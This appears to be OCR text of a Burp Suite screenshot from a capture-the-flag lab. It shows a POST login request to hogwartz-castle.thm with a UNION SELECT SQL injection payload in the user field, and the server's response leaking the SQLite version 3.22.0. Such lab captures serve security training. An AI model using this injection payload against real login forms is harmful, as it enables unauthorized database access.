 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 87
9 Origin: http://hogwartz-castle.thm
10 Connection: close
11 Referer: http://hogwartz-castle.thm/
12 Upgrade-Insecure-Requests: 1
13
14 user=
1'%20UNION%20SELECT%20sqlite_version(),null,null,sqlite_version()--
%20-&password='
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 FORBIDDEN
2 Date: Sun, 15 Oct 2023 12:02:17 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 57
5 Connection: close
6 Content-Type: application/json
7
8 {
"error":"The password for 3.22.0 is incorrect! 3.22.0"
}
9